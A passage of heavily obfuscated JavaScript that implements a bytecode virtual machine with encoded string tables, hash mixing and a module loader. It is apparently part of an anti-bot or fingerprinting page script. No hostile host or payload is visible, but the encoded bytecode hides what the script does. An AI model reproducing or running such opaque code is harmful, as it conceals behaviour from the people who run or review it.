O5;var Ud,g1,R,cI,rI,Qn,sS,FM,vR,Sn,ER,pS,Jp,TX,OV,TC,dw,fS,m1,B,H0,KC,nV,Jd,DV,Dn,I5,Bd,UN,tV,N,XN,VM,tC,BI,X1,XM,Hd,HS,mE,Gp,pC,Ln,JE,zI,vN,tX,GR,FX,hC,Zp,VP,sV,nM,RI,Cp,Up,w,zw,bp,rE,jw,SX,KV,pN,Q0,BN,kC,bM,AM,Y,r1,wE,JR,ZM,DM,Un,RS,tw,rR,t1,MS,gd,Wp,KS,A0,V0,x0,HE,S1,bC,TS,WR,DC,Bp,Tw,hd,Z5,tn,cN,lp,nE,ON,Yw;function s1(){return w5.apply(this,[F5,arguments]);}function DN(){return En.apply(this,[qI,arguments]);}var b5;function fE(){return D.apply(this,[fM,arguments]);}function kX(){var w0=[];kX=function(){return w0;};return w0;}function OP(Tn){return vn()[Tn];}function wR(){this["NS"]^=this["NS"]>>>16;this.tp=q5;}function AX(){return fV.apply(this,[jE,arguments]);}var KI;function Np(){return D.apply(this,[In,arguments]);}function Xn(GS,O1){return GS<<O1;}function JM(){this["Yd"]++;this.tp=IC;}function xC(){return fV.apply(this,[hR,arguments]);}var vw;function LX(rp,QP){return rp==QP;}function bV(){return M5.apply(this,[Jn,arguments]);}function fR(){Yn=["z~R\x3f\"0d\x3fQK]p,M k>.{_~5LGwW","fUD\rhLL(vi-`YIw2%6\boZF]1","","7\nU"];}function Y0(){return JV.apply(this,[WM,arguments]);}function JX(){return w5.apply(this,[wX,arguments]);}function XV(gP,T1){return gP!=T1;}function nC(ZE,SI){return ZE&SI;}function QV(zp,pp){return zp+pp;}function LV(){return w5.apply(this,[Cw,arguments]);}function JC(){this["cp"]=(this["NS"]&0xffff)*5+(((this["NS"]>>>16)*5&0xffff)<<16)&0xffffffff;this.tp=WP;}var f0;function E1(UR,xR){var QN=E1;switch(UR){case P5:{var fd=xR[vP];var VX=QV([],[]);var Lp=tR(fd.length,Ud);while(LM(Lp,ER)){VX+=fd[Lp];Lp--;}return VX;}break;case BX:{var gw=xR[vP];pV.zP=E1(P5,[gw]);while(nX(pV.zP.length,TC))pV.zP+=pV.zP;}break;case CM:{PI=function(FP){return E1.apply(this,[BX,arguments]);};M5(kw,[sE(Jd),Ud]);}break;case VE:{var EN=xR[vP];var DS=QV([],[]);for(var RC=tR(EN.length,Ud);LM(RC,ER);RC--){DS+=EN[RC];}return DS;}break;case Nw:{var IN=xR[vP];Bn.Jw=E1(VE,[IN]);while(nX(Bn.Jw.length,UN))Bn.Jw+=Bn.Jw;}break;case kw:{k=function(QM){return E1.apply(this,[Nw,arguments]);};Bn.apply(null,[sE(tV),R]);}break;case DE:{var SN=xR[vP];var k1=xR[TI];var CS=QV([],[]);var b1=DX(QV(SN,YN()),Sn);var VR=Yn[k1];var P=ER;while(nX(P,VR.length)){var jR=vd(VR,P);var R0=vd(pV.zP,b1++);CS+=Nd(hR,[nC(Rd(nC(jR,R0)),K(jR,R0))]);P++;}return CS;}break;case In:{var Op=xR[vP];pV=function(sd,XC){return E1.apply(this,[DE,arguments]);};return PI(Op);}break;case AN:{var j0=xR[vP];var lN=xR[TI];var dd=QV([],[]);var TR=DX(QV(lN,YN()),pS);var nN=S0[j0];var nw=ER;while(nX(nw,nN.length)){var Q5=vd(nN,nw);var G0=vd(qE.WI,TR++);dd+=Nd(hR,[nC(K(Rd(Q5),Rd(G0)),K(Q5,G0))]);nw++;}return dd;}break;case XR:{var gE=xR[vP];qE=function(m5,Yp){return E1.apply(this,[AN,arguments]);};return MR(gE);}break;}}function q5(){this["NS"]=(this["NS"]&0xffff)*0x85ebca6b+(((this["NS"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.tp=wp;}function S(){return D.apply(this,[r5,arguments]);}function ww(){return Qw.apply(this,[r5,arguments]);}function fV(AR,IM){var fw=fV;switch(AR){case sR:{var LI=IM[vP];LI[LI[hC](B)]=function(){this[vN].push(this[Up]());};w5(Cw,[LI]);}break;case hR:{var wV=IM[vP];wV[wV[hC](w)]=function(){this[vN].push(this[zw]());};fV(sR,[wV]);}break;case CN:{var J0=IM[vP];J0[J0[hC](bp)]=function(){this[vN].push(nX(this[VP](),this[VP]()));};fV(hR,[J0]);}break;case pX:{var kn=IM[vP];kn[kn[hC](OV)]=function(){this[vN].push(xP(this[VP](),this[VP]()));};fV(CN,[kn]);}break;case E5:{var WC=IM[vP];WC[WC[hC](rE)]=function(){this[vN].push(this[jw]());};fV(pX,[WC]);}break;case CM:{var Lw=IM[vP];Lw[Lw[hC](SX)]=function(){var MV=this[zw]();var lE=this[VP]();var hN=this[VP]();var LN=this[GR](hN,lE);if(d(MV)){var xV=this;var Pd={get(pd){xV[tX]=pd;return hN;}};this[tX]=new Proxy(this[tX],Pd);}this[vN].push(LN);};fV(E5,[Lw]);}break;case J:{var v5=IM[vP];v5[v5[hC](KV)]=function(){this[vN].push(QV(this[VP](),this[VP]()));};fV(CM,[v5]);}break;case W0:{var s5=IM[vP];s5[s5[hC](pN)]=function(){this[vN].push(K(this[VP](),this[VP]()));};fV(J,[s5]);}break;case jE:{var pI=IM[vP];pI[pI[hC](Q0)]=function(){this[vN].push(rM(this[VP](),this[VP]()));};fV(W0,[pI]);}break;case In:{var An=IM[vP];An[An[hC](BN)]=function(){this[vN].push(Xn(this[VP](),this[VP]()));};fV(jE,[An]);}break;}}var qN;function ln(){return D.apply(this,[HV,arguments]);}function p(){return fV.apply(this,[CM,arguments]);}var zN;function D(wN,Q){var U5=D;switch(wN){case r5:{var lw=Q[vP];lw[lw[hC](KS)]=function(){vw.call(this[Un]);};JV(WM,[lw]);}break;case qM:{var C=Q[vP];C[C[hC](A0)]=function(){var UM=this[vN].pop();var lV=this[zw]();if(XV(typeof UM,xw()[YX(g1)](V0,ER))){throw PV()[AP(cI)].call(null,g1,sE(Jd));}if(Sd(lV,Ud)){UM.M++;return;}this[vN].push(new Proxy(UM,{get(Wn,Vd,rC){if(lV){return ++Wn.M;}return Wn.M++;}}));};D(r5,[C]);}break;case Ed:{var lI=Q[vP];lI[lI[hC](Un)]=function(){var hX=[];var v=this[vN].pop();var L5=tR(this[vN].length,Ud);for(var TV=ER;nX(TV,v);++TV){hX.push(this[x0](this[vN][L5--]));}this[r1](xw()[YX(R)](HE,g1),hX);};D(qM,[lI]);}break;case In:{var GC=Q[vP];GC[GC[hC](S1)]=function(){var D0=[];var QS=this[zw]();while(QS--){switch(this[vN].pop()){case ER:D0.push(this[VP]());break;case Ud:var AS=this[VP]();for(var W5 of AS){D0.push(W5);}break;}}this[vN].push(this[bC](D0));};D(Ed,[GC]);}break;case fM:{var H=Q[vP];H[H[hC](TS)]=function(){this[vN].push(LM(this[VP](),this[VP]()));};D(In,[H]);}break;case HV:{var Tp=Q[vP];Tp[Tp[hC](WR)]=function(){this[vN]=[];wM.call(this[Un]);this[bM](WX.H,this[TC].length);};D(fM,[Tp]);}break;case vE:{var Q1=Q[vP];Q1[Q1[hC](DC)]=function(){this[vN].push(this[VP]()&&this[VP]());};D(HV,[Q1]);}break;case G:{var hw=Q[vP];hw[hw[hC](tC)]=function(){this[vN].push(tR(this[VP](),this[VP]()));};D(vE,[hw]);}break;case LS:{var pn=Q[vP];pn[pn[hC](Bp)]=function(){this[vN].push(this[JR](undefined));};D(G,[pn]);}break;case Dd:{var zC=Q[vP];zC[zC[hC](Tw)]=function(){this[vN].push(BP(sE(Ud),this[VP]()));};D(LS,[zC]);}break;}}function H5(){return this;}function d1(){return M5.apply(this,[jE,arguments]);}function Fp(){return fV.apply(this,[pX,arguments]);}var YP;function d(Z1){return !Z1;}function IC(){if(this["Yd"]<Id(this["vp"]))this.tp=qp;else this.tp=Vw;}var fM,W0,WM,cX,pX,hR,J,YE,H1,wX,Jn,qM,Mn,In,r5,Ed,HR,jM,Nw,Z0,BR,mw,PN,zS,tS,sR,DE,F5,CN,x1,E5,M,MP,Dd,P5,AN,HV,BM,Cw,h1,tI,jE,G,qI,VE,LS,kw,BX,j1;function U(){return Qw.apply(this,[wX,arguments]);}function DX(Ld,Uw){return Ld%Uw;}function xw(){var GP=[];xw=function(){return GP;};return GP;}function Od(vp,LC){var z0={vp:vp,NS:LC,Fn:0,Yd:0,tp:qp};while(!z0.tp());return z0["NS"]>>>0;}function BP(rP,z5){return rP*z5;}function xM(){return D5(kX()[MN(ER)]+'',"0x"+"\x35\x38\x38\x33\x36\x36\x35");}function Vw(){this["NS"]^=this["Fn"];this.tp=wR;}function kM(){return JV.apply(this,[HV,arguments]);}function tR(Gw,VV){return Gw-VV;}function Qd(){return xM()+Id("\x35\x38\x38\x33\x36\x36\x35")+3;}var m;var Yn;function OE(){return JV.apply(this,[YE,arguments]);}function JV(mI,h5){var gX=JV;switch(mI){case BX:{var cM=h5[vP];cM[cM[hC](kC)]=function(){this[bM](WX.H,this[nM]());};fV(In,[cM]);}break;case kw:{var VS=h5[vP];VS[VS[hC](AM)]=function(){var cS=this[zw]();var ld=VS[nM]();if(this[VP](cS)){this[bM](WX.H,ld);}};JV(BX,[VS]);}break;case hR:{var hS=h5[vP];hS[hS[hC](Y)]=function(){this[r1](this[vN].pop(),this[VP](),this[zw]());};JV(kw,[hS]);}break;case HV:{var B0=h5[vP];B0[B0[hC](wE)]=function(){this[vN].push(nS(this[VP](),this[VP]()));};JV(hR,[B0]);}break;case vE:{var PS=h5[vP];PS[PS[hC](JR)]=function(){var Xw=this[zw]();var IS=this[zw]();var n1=this[zw]();var rd=this[VP]();var RP=[];for(var xn=ER;nX(xn,n1);++xn){switch(this[vN].pop()){case ER:RP.push(this[VP]());break;case Ud:var bS=this[VP]();for(var FN of bS.reverse()){RP.push(FN);}break;default:throw new Error(kX()[MN(R)](ZM,sE(nV),cI));}}var NC=rd.apply(this[tX].M,RP.reverse());Xw&&this[vN].push(this[JR](NC));};JV(HV,[PS]);}break;case YE:{var Ap=h5[vP];Ap[Ap[hC](DM)]=function(){tN.call(this[Un]);};JV(vE,[Ap]);}break;case TI:{var s=h5[vP];s[s[hC](RS)]=function(){var bN=this[zw]();var ZI=this[vN].pop();var F0=this[vN].pop();var vX=this[vN].pop();var qn=this[tw][WX.H];this[bM](WX.H,ZI);try{this[rR]();}catch(LE){this[vN].push(this[JR](LE));this[bM](WX.H,F0);this[rR]();}finally{this[bM](WX.H,vX);this[rR]();this[bM](WX.H,qn);}};JV(YE,[s]);}break;case AV:{var NV=h5[vP];NV[NV[hC](t1)]=function(){this[vN].push(Sp(this[VP](),this[VP]()));};JV(TI,[NV]);}break;case fM:{var Ow=h5[vP];Ow[Ow[hC](MS)]=function(){var xS=this[zw]();var F=this[zw]();var p1=this[nM]();var vC=KI.call(this[Un]);var X0=this[tX];this[vN].push(function(...AC){var II=Ow[tX];xS?Ow[tX]=X0:Ow[tX]=Ow[JR](this);var PM=tR(AC.length,F);Ow[gd]=QV(PM,Ud);while(nX(PM++,ER)){AC.push(undefined);}for(let kE of AC.reverse()){Ow[vN].push(Ow[JR](kE));}gM.call(Ow[Un],vC);var fp=Ow[tw][WX.H];Ow[bM](WX.H,p1);Ow[vN].push(AC.length);Ow[rR]();var sP=Ow[VP]();while(Sd(--PM,ER)){Ow[vN].pop();}Ow[bM](WX.H,fp);Ow[tX]=II;return sP;});};JV(AV,[Ow]);}break;case WM:{var T0=h5[vP];T0[T0[hC](Wp)]=function(){var Rn=this[zw]();var gS=T0[nM]();if(d(this[VP](Rn))){this[bM](WX.H,gS);}};JV(fM,[T0]);}break;}}var tN;function w5(gn,JP){var EC=w5;switch(gn){case vP:{G1=function(qd){this[vN]=[qd[tX].M];};zN=function(AE,J1){return w5.apply(this,[Mn,arguments]);};O5=function(){return cE.apply(this,[sR,arguments]);};jV=function(Xd,NP){return w5.apply(this,[G,arguments]);};vw=function(){this[vN][this[vN].length]={};};tN=function(){this[vN].pop();};KI=function(){return [...this[vN]];};gM=function(Kp){return w5.apply(this,[MP,arguments]);};wM=function(){this[vN]=[];};Bn=function(r,Gd){return cE.apply(this,[cX,arguments]);};MR=function(){return cE.apply(this,[E,arguments]);};m=function(){return cE.apply(this,[sw,arguments]);};PI=function(){return E1.apply(this,[CM,arguments]);};k=function(){return E1.apply(this,[kw,arguments]);};b5=function(CR,Fw,c1){return w5.apply(this,[VE,arguments]);};Nd(h1,[]);F1=n0();fR();Nd.call(this,Cw,[vn()]);S0=WN();M5.call(this,vE,[vn()]);OC=N5();M5.call(this,Jn,[vn()]);mC=bd();Nd.call(this,cX,[vn()]);nR();Nd.call(this,XR,[vn()]);jP=M5(BX,[['3C','2JC','Z2C','2JZZLJJJJJJ','2JZCLJJJJJJ'],d(d(ER))]);WX={H:jP[ER],W:jP[Ud],S:jP[g1]};;YP=class YP {constructor(){this[tw]=[];this[TC]=[];this[vN]=[];this[gd]=ER;En(M,[this]);this[PV()[AP(rI)](ER,Yw)]=b5;}};return YP;}break;case Mn:{var AE=JP[vP];var J1=JP[TI];return this[vN][tR(this[vN].length,Ud)][AE]=J1;}break;case G:{var Xd=JP[vP];var NP=JP[TI];for(var kN of [...this[vN]].reverse()){if(dE(Xd,kN)){return NP[GR](kN,Xd);}}throw PV()[AP(R)](rI,FX);}break;case MP:{var Kp=JP[vP];if(nS(this[vN].length,ER))this[vN]=Object.assign(this[vN],Kp);}break;case VE:{var CR=JP[vP];var Fw=JP[TI];var c1=JP[XR];this[TC]=this[ON](Fw,c1);this[tX]=this[JR](CR);this[Un]=new G1(this);this[bM](WX.H,ER);try{while(nX(this[tw][WX.H],this[TC].length)){var nn=this[zw]();this[nn](this);}}catch(qV){}}break;case F5:{var WS=JP[vP];WS[WS[hC](Zp)]=function(){this[vN].push(DX(this[VP](),this[VP]()));};}break;case CN:{var Rw=JP[vP];Rw[Rw[hC](sV)]=function(){this[vN].push(t(this[VP](),this[VP]()));};w5(F5,[Rw]);}break;case fM:{var Y5=JP[vP];Y5[Y5[hC](g1)]=function(){this[vN].push(this[nM]());};w5(CN,[Y5]);}break;case wX:{var T=JP[vP];T[T[hC](vR)]=function(){this[vN].push(dE(this[VP](),this[VP]()));};w5(fM,[T]);}break;case Cw:{var XI=JP[vP];XI[XI[hC](RI)]=function(){this[vN].push(this[Cp](this[Up]()));};w5(wX,[XI]);}break;}}function WV(){return fV.apply(this,[J,arguments]);}function pV(){return M5.apply(this,[kw,arguments]);}function Sd(ZS,qS){return ZS>qS;}function b0(){return fV.apply(this,[W0,arguments]);}return w5.call(this,vP);function rM(Hn,P0){return Hn>>>P0;}function n0(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function mS(){return Qw.apply(this,[In,arguments]);}function PX(){return En.apply(this,[J,arguments]);}function gI(){return fV.apply(this,[sR,arguments]);}var ME;function XE(){return D.apply(this,[LS,arguments]);}function dE(NE,Dw){return NE in Dw;}function b(a,b){return a.charCodeAt(b);}function En(rN,Sw){var T5=En;switch(rN){case jM:{var kp=Sw[vP];kp[jw]=function(){var C1=kX()[MN(Ud)].apply(null,[cN,sE(N),ER]);for(let nI=ER;nX(nI,sS);++nI){C1+=this[zw]().toString(g1).padStart(sS,xw()[YX(ER)](X1,Ud));}var g0=parseInt(C1.slice(Ud,lp),g1);var RE=C1.slice(lp);if(LX(g0,ER)){if(LX(RE.indexOf(kX()[MN(ER)].call(null,d([]),VM,rI)),sE(Ud))){return ER;}else{g0-=jP[R];RE=QV(xw()[YX(ER)](X1,Ud),RE);}}else{g0-=jP[cI];RE=QV(kX()[MN(ER)](nE,VM,rI),RE);}var xX=ER;var hV=Ud;for(let Mp of RE){xX+=BP(hV,parseInt(Mp));hV/=g1;}return BP(xX,Math.pow(g1,g0));};Qw(In,[kp]);}break;case j1:{var Cn=Sw[vP];Cn[ON]=function(ZP,YI){var Zn=atob(ZP);var HI=ER;var MX=[];var V=ER;for(var Hw=ER;nX(Hw,Zn.length);Hw++){MX[V]=Zn.charCodeAt(Hw);HI=xP(HI,MX[V++]);}Qw(HV,[this,DX(QV(HI,YI),Z5)]);return MX;};En(jM,[Cn]);}break;case zS:{var YR=Sw[vP];YR[zw]=function(){return this[TC][this[tw][WX.H]++];};En(j1,[YR]);}break;case J:{var k5=Sw[vP];k5[VP]=function(FV){return this[x0](FV?this[vN][tR(this[vN][LR()[sM(Ud)](Gp,R)],Ud)]:this[vN].pop());};En(zS,[k5]);}break;case Cw:{var TP=Sw[vP];TP[x0]=function(Md){return LX(typeof Md,xw()[YX(g1)].apply(null,[V0,ER]))?Md.M:Md;};En(J,[TP]);}break;case qI:{var Nn=Sw[vP];Nn[Cp]=function(cw){return jV.call(this[Un],cw,this);};En(Cw,[Nn]);}break;case BM:{var J5=Sw[vP];J5[r1]=function(NM,zE,YV){if(LX(typeof NM,xw()[YX(g1)].apply(null,[V0,ER]))){YV?this[vN].push(NM.M=zE):NM.M=zE;}else{zN.call(this[Un],NM,zE);}};En(qI,[J5]);}break;case M:{var xp=Sw[vP];xp[bM]=function(v1,OX){this[tw][v1]=OX;};xp[Zp]=function(GV){return this[tw][GV];};En(BM,[xp]);}break;}}function qC(){return Nd.apply(this,[cX,arguments]);}function sM(K5){return vn()[K5];}function cR(){return D.apply(this,[vE,arguments]);}function KX(){return dX(kX()[MN(ER)]+'',Qd(),QI()-Qd());}function QI(){return D5(kX()[MN(ER)]+'',";",xM());}function dC(){return JV.apply(this,[AV,arguments]);}function jX(){return JV.apply(this,[fM,arguments]);}function IP(){return M5.apply(this,[wX,arguments]);}function gp(){return En.apply(this,[Cw,arguments]);}function BC(){return En.apply(this,[BM,arguments]);}function t(t0,hI){return t0>>hI;}function tP(){this["Wd"]=(this["Wd"]&0xffff)*0xcc9e2d51+(((this["Wd"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.tp=L;}function P1(){return JV.apply(this,[TI,arguments]);}function OS(){this["NS"]=(this["NS"]&0xffff)*0xc2b2ae35+(((this["NS"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.tp=Kw;}function N5(){return ["J\"CV9","",")TR8\r7B.F","k6Eo&Sk\\{+e~~c.\rg","\";K[7","Glp,N}|R#><nPM6XVcm5!xenVct"];}function x5(){this["Wd"]=(this["Wd"]&0xffff)*0x1b873593+(((this["Wd"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.tp=ZN;}function AP(pE){return vn()[pE];}var wM;function gN(){return dX(kX()[MN(ER)]+'',0,xM());}function bd(){return ["","Fs*.)6W86R,bR<#*V7~QzK","8w\x00\r}n\x408[ab;","2^","d7)R)\t9`\n&ZzM>V,/Y(\nw47\b","\\"];}function LR(){var jN=[];LR=function(){return jN;};return jN;}var F1;function D5(a,b,c){return a.indexOf(b,c);}function sp(){return Nd.apply(this,[Cw,arguments]);}function hn(){return D.apply(this,[Ed,arguments]);}function dp(){this["Fn"]++;this.tp=JM;}function nP(){return Qw.apply(this,[x1,arguments]);}function wp(){this["NS"]^=this["NS"]>>>13;this.tp=OS;}function xP(KP,Mw){return KP^Mw;}function Qw(Aw,bn){var hM=Qw;switch(Aw){case Nw:{var NX=bn[vP];NX[NX[hC](nM)]=function(){this[vN].push(wn(this[VP](),this[VP]()));};D(Dd,[NX]);}break;case BM:{var Y1=bn[vP];Y1[Y1[hC](hd)]=function(){this[vN].push(BP(this[VP](),this[VP]()));};Qw(Nw,[Y1]);}break;case DE:{var QC=bn[vP];Qw(BM,[QC]);}break;case HV:{var M0=bn[vP];var CP=bn[TI];M0[hC]=function(bX){return DX(QV(bX,CP),Z5);};Qw(DE,[M0]);}break;case wX:{var c5=bn[vP];c5[rR]=function(){var h0=this[zw]();while(XV(h0,WX.S)){this[h0](this);h0=this[zw]();}};}break;case r5:{var lC=bn[vP];lC[GR]=function(UP,C0){return {get M(){return UP[C0];},set M(JS){UP[C0]=JS;}};};Qw(wX,[lC]);}break;case F5:{var q1=bn[vP];q1[JR]=function(Ad){return {get M(){return Ad;},set M(L1){Ad=L1;}};};Qw(r5,[q1]);}break;case x1:{var R5=bn[vP];R5[bC]=function(Rp){return {get M(){return Rp;},set M(mM){Rp=mM;}};};Qw(F5,[R5]);}break;case tS:{var lS=bn[vP];lS[Up]=function(){var n=K(Xn(this[zw](),sS),this[zw]());var w1=kX()[MN(Ud)](BN,sE(N),ER);for(var ZV=ER;nX(ZV,n);ZV++){w1+=String.fromCharCode(this[zw]());}return w1;};Qw(x1,[lS]);}break;case In:{var B1=bn[vP];B1[nM]=function(){var EX=K(K(K(Xn(this[zw](),w),Xn(this[zw](),tn)),Xn(this[zw](),sS)),this[zw]());return EX;};Qw(tS,[B1]);}break;}}function R1(){return D.apply(this,[qM,arguments]);}function kS(){CM=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],vE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],E=+ ! +[]+! +[]+! +[]+! +[]+! +[],fN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],TI=+ ! +[],vP=+[],pP=[+ ! +[]]+[+[]]-+ ! +[],AV=! +[]+! +[]+! +[]+! +[],sw=[+ ! +[]]+[+[]]-[],XR=! +[]+! +[],jS=+ ! +[]+! +[]+! +[];}function L0(){return D.apply(this,[G,arguments]);}function cE(tE,SC){var q=cE;switch(tE){case J:{var f1=SC[vP];var p0=QV([],[]);var f=tR(f1.length,Ud);if(LM(f,ER)){do{p0+=f1[f];f--;}while(LM(f,ER));}return p0;}break;case r5:{var sn=SC[vP];IP.U0=cE(J,[sn]);while(nX(IP.U0.length,TX))IP.U0+=IP.U0;}break;case sR:{O5=function(HP){return cE.apply(this,[r5,arguments]);};M5.call(null,wX,[Sn,TC,ER,sE(fS)]);}break;case cX:{var CI=SC[vP];var EI=SC[TI];var PR=OC[rI];var lX=QV([],[]);var h=OC[EI];var DP=tR(h.length,Ud);if(LM(DP,ER)){do{var Vp=DX(QV(QV(DP,CI),YN()),PR.length);var V5=vd(h,DP);var HN=vd(PR,Vp);lX+=Nd(hR,[K(nC(Rd(V5),HN),nC(Rd(HN),V5))]);DP--;}while(LM(DP,ER));}return M5(h1,[lX]);}break;case BM:{var Td=SC[vP];var Xp=QV([],[]);for(var z1=tR(Td.length,Ud);LM(z1,ER);z1--){Xp+=Td[z1];}return Xp;}break;case fM:{var BS=SC[vP];qE.WI=cE(BM,[BS]);while(nX(qE.WI.length,DV))qE.WI+=qE.WI;}break;case E:{MR=function(kI){return cE.apply(this,[fM,arguments]);};Nd.apply(null,[Jn,[Ud,sE(Dn)]]);}break;case j1:{var nd=SC[vP];var FE=QV([],[]);for(var E0=tR(nd.length,Ud);LM(E0,ER);E0--){FE+=nd[E0];}return FE;}break;case tS:{var VN=SC[vP];d1.K1=cE(j1,[VN]);while(nX(d1.K1.length,I5))d1.K1+=d1.K1;}break;case sw:{m=function(bP){return cE.apply(this,[tS,arguments]);};M5.call(null,jE,[DV,sE(Bd),g1]);}break;}}}();}break;case L:{st9=cs;FG={};}break;case W9:{Vc9();st9=tg;XG9();Df9();S49=zt9();vH9();JN9=jK();}break;case Tr:{st9-=GE;nH9[tq()[H6(nT)](IW9,fL9)]=function(QG9,vG9,WF9){DB.push(P69);if(Sh(nH9[tq()[H6(Fp)].call(null,VN,BS)](QG9,vG9))){P[bI()[xh(KO)].apply(null,[wO,xQ,dT,Gc])][tq()[H6(Nc)](gc,n3)](QG9,vG9,b59(Dr,[ZF()[Z2(nI)].call(null,K5,Vb,J5,jm,t19),Sh(Sh([])),ZO()[dU(Nc)](Sh(Sh({})),cB,LT),WF9]));}DB.pop();};}break;case cW:{DB.pop();st9+=xr;}break;case Az:{var dH9={};DB.push(bU);nH9[tq()[H6(jm)].call(null,XB,zL)]=Rf9;nH9[tq()[H6(KP)].apply(null,[jd,rV9])]=dH9;st9+=p7;}break;case Y:{st9=Ij;C89=pc9(KX,[]);pc9(ms,[]);pc9(Gz,[f49()]);pc9(Qg,[]);qc9=pc9(MV,[]);St9(NM,[f49()]);Ap9=pc9(Vr,[]);}break;case kE:{nH9[tq()[H6(Fp)](VN,fx)]=function(Hq9,UF9){return b59.apply(this,[lg,arguments]);};nH9[rA()[D3(nI)](Qf,Rw9,cc,Zb,Cx,Rq)]=ZO()[dU(jm)](KP,LP,GB);st9+=Lr;var tC9;return tC9=nH9(nH9[bI()[xh(jt)].call(null,M79,Sh({}),Dm,PM9)]=Zb),DB.pop(),tC9;}break;case tM:{IL9=SH9();pc9.call(this,DM,[XF9()]);st9+=Dj;Nf9=pc9(ZV,[]);R49=pc9(NM,[]);pc9(Jl,[f49()]);}break;case cs:{Ct9=function(Rf9){return b59.apply(this,[Lw,arguments]);}([function(qL9,Pt9){return b59.apply(this,[ks,arguments]);},function(fm9,PA9,OB9){'use strict';return EK.apply(this,[lg,arguments]);}]);st9+=AW;}break;case qE:{st9+=Hw;return Rd9=P[bI()[xh(KO)](cw9,dT,kd,Gc)][bI()[xh(Nm)](QT9,bT,vc,dc)][tq()[H6(hB)].call(null,FU,fF9)].call(Hq9,UF9),DB.pop(),Rd9;}break;case rw:{var GG9;return DB.pop(),GG9=w49,GG9;}break;case tg:{st9=tM;kx9();pf9();St9.call(this,n9,[XF9()]);h29();pc9.call(this,Cr,[XF9()]);}break;case BX:{st9=cD;nH9[tq()[H6(lt)](Bt,Fd)]=function(XQ9){return b59.apply(this,[Nj,arguments]);};}break;case xM:{Oc9=function(lt9,b89){return pc9.apply(this,[Dz,arguments]);};HF9=function(){return pc9.apply(this,[ds,arguments]);};K89=function(AQ9,Dq9,V29){return pc9.apply(this,[Lw,arguments]);};qF9=function(){return pc9.apply(this,[Yr,arguments]);};Lt9=function(){return pc9.apply(this,[Vs,arguments]);};pc9(R1,[]);st9+=Sl;}break;case OM:{st9+=c1;DB.pop();}break;case UZ:{K89.VD=IL9[K5];st9=G9;pc9.call(this,DM,[eS1_xor_0_memo_array_init()]);return '';}break;case KX:{st9+=nE;nH9[bI()[xh(N8)](RU9,AJ,Tk,JG)]=function(PN9){DB.push(Xf);var M49=PN9&&PN9[bI()[xh(XB)](bO,VU,Vb,vY9)]?function fx9(){DB.push(fp);var mf9;return mf9=PN9[ZO()[dU(lt)].apply(null,[wJ,T3,NJ])],DB.pop(),mf9;}:function Z49(){return PN9;};nH9[tq()[H6(nT)](IW9,MB)](M49,ZO()[dU(hx)].call(null,MP,L2,LL),M49);var Mx9;return DB.pop(),Mx9=M49,Mx9;};}break;case Dr:{DB.push(k2);var ht9={};var tL9=Nq9;for(var M59=nI;UI(M59,tL9[bI()[xh(nI)].call(null,xG,C6,ZI,BA)]);M59+=FU)ht9[tL9[M59]]=tL9[qU(M59,Zb)];var C59;return DB.pop(),C59=ht9,C59;}break;case cD:{nH9[Q8(typeof bI()[xh(nI)],qU('',[][[]]))?bI()[xh(c2)](z5,Xc,KN,ID9):bI()[xh(FU)](H5,HB,JK,DN)]=function(Jq9,xd9){if(ES(xd9,Zb))Jq9=nH9(Jq9);DB.push(wz9);if(ES(xd9,Tk)){var RF9;return DB.pop(),RF9=Jq9,RF9;}if(ES(xd9,QI[Zb])&&I3(typeof Jq9,Q8(typeof tq()[H6(nI)],qU('',[][[]]))?tq()[H6(KO)](Rd,KI):tq()[H6(JK)](U0,lQ))&&Jq9&&Jq9[bI()[xh(XB)](US,Sh({}),Vb,vY9)]){var MH9;return DB.pop(),MH9=Jq9,MH9;}var j89=P[bI()[xh(KO)].call(null,Yf,YB,fG,Gc)][bI()[xh(dC)].apply(null,[VT,mt,tQ,Rw9])](null);nH9[tq()[H6(lt)].apply(null,[Bt,mb])](j89);P[Q8(typeof bI()[xh(JK)],qU([],[][[]]))?bI()[xh(KO)].call(null,Yf,m2,Dm,Gc):bI()[xh(FU)](xw9,jH,ZI,kt)][tq()[H6(Nc)](gc,f3)](j89,Q8(typeof ZO()[dU(hx)],qU([],[][[]]))?ZO()[dU(lt)](Tk,fS,NJ):ZO()[dU(ZI)].call(null,bG,Yr9,OE9),b59(Dr,[ZF()[Z2(nI)](K5,bT,Sh([]),jm,CW9),Sh(KM),I3(typeof Lm()[QO(nI)],qU([],[][[]]))?Lm()[QO(Zb)](Tk,pN,s79,Fp):Lm()[QO(nI)](HL,tE9,Nm,ZI),Jq9]));if(ES(xd9,FU)&&mk(typeof Jq9,bI()[xh(ON)](vM9,EC,hx,Cd)))for(var xc9 in Jq9)nH9[tq()[H6(nT)](IW9,fI)](j89,xc9,function(jt9){return Jq9[jt9];}.bind(null,xc9));var d49;return DB.pop(),d49=j89,d49;};st9-=GE;}break;case E:{m59[bI()[xh(Nm)](Ad,MP,tp,dc)]=new (P[tq()[H6(c2)].call(null,Hz9,mA)])();m59[bI()[xh(Nm)](Ad,Sh(Sh(nI)),sf,dc)][bI()[xh(Dm)].apply(null,[GO,Sh(Zb),rJ,LJ])]=Lm()[QO(FU)](Gr9,mJ,Vb,nT);st9=m1;}break;case ZE:{FG9.Es=fH9[NQ];pc9.call(this,Cr,[eS1_xor_1_memo_array_init()]);return '';}break;case X9:{var hF9=Nq9[KM];var IN9=nI;st9+=TZ;for(var h89=nI;UI(h89,hF9.length);++h89){var UH9=Sb(hF9,h89);if(UI(UH9,X1)||CG(UH9,Iw))IN9=qU(IN9,Zb);}return IN9;}break;case Nr:{Oc9.KD=T49[jH];St9.call(this,n9,[eS1_xor_2_memo_array_init()]);st9=G9;return '';}break;case sD:{var D29=Nq9[KM];var J49=nI;for(var Of9=nI;UI(Of9,D29.length);++Of9){var hG9=Sb(D29,Of9);if(UI(hG9,X1)||CG(hG9,Iw))J49=qU(J49,Zb);}return J49;}break;case Bw:{st9-=dZ;for(var 